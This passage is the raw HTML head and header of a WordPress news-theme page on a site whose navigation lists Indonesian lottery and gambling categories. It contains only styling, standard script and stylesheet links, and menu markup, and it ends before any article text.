!important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://insanityvsp90xnow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://insanityvsp90xnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://insanityvsp90xnow.com/wp-content/themes/morenews/style.min.css?ver=1.2.0' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

        body.aft-dark-mode #sidr,
        body.aft-dark-mode,
        body.aft-dark-mode.custom-background,
        body.aft-dark-mode #af-preloader {
            background-color: #000000;
        }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
                background-color: #f5f5f5;
            }

        
                    .woocommerce span.onsale,
            .woocommerce #respond input#submit.disabled, 
            .woocommerce #respond input#submit:disabled, 
            .woocommerce #respond input#submit:disabled[disabled], 
            .woocommerce a.button.disabled, 
            .woocommerce a.button:disabled, 
            .woocommerce a.button:disabled[disabled], 
            .woocommerce button.button.disabled, 
            .woocommerce button.button:disabled, 
            .woocommerce button.button:disabled[disabled], 
            .woocommerce input.button.disabled, 
            .woocommerce input.button:disabled, 
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt, 
            .woocommerce a.button.alt, 
            .woocommerce button.button.alt, 
            .woocommerce input.button.alt,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before, 
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after, 
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before, 
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background), 
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-default-mode.woocommerce span.onsale,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #BF0A30;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
                background-color: #BF0A30 !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover, 
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover, 

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #BF0A30;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
                border-color: #BF0A30;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
                border-left-color: #BF0A30;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
                border-right-color: #BF0A30;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
                border-top-color: #BF0A30;

            }
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
                border-bottom-color: #BF0A30;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover, 
            .aft-dark-mode .widget ul.menu >li a:hover, 
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h4 a:hover,
            .grid-design-default .read-title h4 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover, 
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h4 a:hover,
            body.aft-default-mode .site-footer .tagcloud a:hover,
            body.aft-dark-mode .site-footer .tagcloud a:hover,
            body.aft-default-mode .site-footer .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .site-footer .wp-block-tag-cloud a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover, 
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover, 
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-default-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-default-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .site-footer .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-default-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .site-footer .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-dark-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body .site-footer .secondary-footer a:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#BF0A30;
            }

            @media only screen and (min-width: 992px){
                body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
                body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
                background-color: #BF0A30;
                }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
                background-color: #BF0A30;
            }
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #BF0A30;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #BF0A30;
            }

            @media only screen and (min-width: 993px){
                .main-navigation .menu-desktop > li.current-menu-item::after, 
                .main-navigation .menu-desktop > ul > li.current-menu-item::after, 
                .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
                    background-color: #BF0A30;
                }
            }
           


                    .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li, 
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1204px;
        }

        .container-wrapper .elementor {
            max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }

/*# sourceURL=morenews-style-inline-css */
</style>
<link rel='stylesheet' id='centralnews-css' href='https://insanityvsp90xnow.com/wp-content/themes/centralnews/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:300,400,700|Open%20Sans:400,400italic,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://insanityvsp90xnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://insanityvsp90xnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.0" id="morenews-background-script-js"></script>
<link rel="https://api.w.org/" href="https://insanityvsp90xnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://insanityvsp90xnow.com/wp-json/wp/v2/posts/898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://insanityvsp90xnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://insanityvsp90xnow.com/?p=898' />
        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #404040;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 72px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
              }   

           @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                }

            

        </style>
        <link rel="icon" href="https://insanityvsp90xnow.com/wp-content/uploads/2023/12/Togel-Terbaik-768x439-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://insanityvsp90xnow.com/wp-content/uploads/2023/12/Togel-Terbaik-768x439-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://insanityvsp90xnow.com/wp-content/uploads/2023/12/Togel-Terbaik-768x439-1.jpg" />
<meta name="msapplication-TileImage" content="https://insanityvsp90xnow.com/wp-content/uploads/2023/12/Togel-Terbaik-768x439-1.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-898 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-morenews wp-child-theme-centralnews aft-default-mode aft-header-layout-centered header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">

    
    
    <div id="page" class="site af-whole-wrapper">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        
    <header id="masthead" class="header-layout-centered morenews-header">
        
<div class="top-header">
    <div class="container-wrapper">
        <div class="top-bar-flex">
            <div class="top-bar-left col-2">

                <div class="date-bar-left">
                          <span class="topbar-date">
        January 26, 2026      </span>
                    </div>
            </div>
            <div class="top-bar-right col-2">
                <div class="aft-small-social-menu">
                                          </div>
            </div>
        </div>
    </div>
</div>
<div class="mid-header-wrapper "
>

    <div class="mid-header">
        <div class="container-wrapper">
            <div class="mid-bar-flex">
                <div class="logo">
                        <div class="site-branding ">
      <a href="https://insanityvsp90xnow.com/" class="custom-logo-link" rel="home"><img width="768" height="439" src="https://insanityvsp90xnow.com/wp-content/uploads/2023/12/Togel-Terbaik-768x439-1.jpg" class="custom-logo" alt="Insanityvsp90xnow" decoding="async" fetchpriority="high" srcset="https://insanityvsp90xnow.com/wp-content/uploads/2023/12/Togel-Terbaik-768x439-1.jpg 768w, https://insanityvsp90xnow.com/wp-content/uploads/2023/12/Togel-Terbaik-768x439-1-300x171.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></a>        <p class="site-title font-family-1">
          <a href="https://insanityvsp90xnow.com/" class="site-title-anchor" rel="home">Insanityvsp90xnow</a>
        </p>
      
          </div>

                </div>
            </div>
        </div>
    </div>

                <div class="below-mid-header">
                <div class="container-wrapper">
                    <div class="header-promotion">
                                            </div>
                </div>
            </div>
        
</div>
<div id="main-navigation-bar" class="bottom-header">
    <div class="container-wrapper">
        <div class="bottom-nav">
            <div class="offcanvas-navigaiton">
                                <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-11986" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11986"><a href="https://insanityvsp90xnow.com/category/agen-togel/">Agen Togel</a></li>
<li id="menu-item-11987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11987"><a href="https://insanityvsp90xnow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-11988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11988"><a href="https://insanityvsp90xnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-11989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11989"><a href="https://insanityvsp90xnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-11990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11990"><a href="https://insanityvsp90xnow.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-11991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11991"><a href="https://insanityvsp90xnow.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-11992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11992"><a href="https://insanityvsp90xnow.com/category/judi-bola/">Judi Bola</a></li>
</ul></div>      </nav>
    </div>


              <div class="search-watch">
                    <div class="af-search-wrap">
      <div class="search-overlay">
        <a href="#" title="Search" class="search-icon">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://insanityvsp90xnow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

                            <div class="custom-menu-link">
          <a href="#">
                          <i class="fas fa-play" aria-hidden="true"></i>
                        Video          </a>
        </div>
          
                </div>

        </div>

    </div>
</div>

    </header>

    <!-- end slider-section -->

                                    <div id="content" class="container-wrapper">
                    <div class="af-breadcrumbs font-family-1 color-pad">

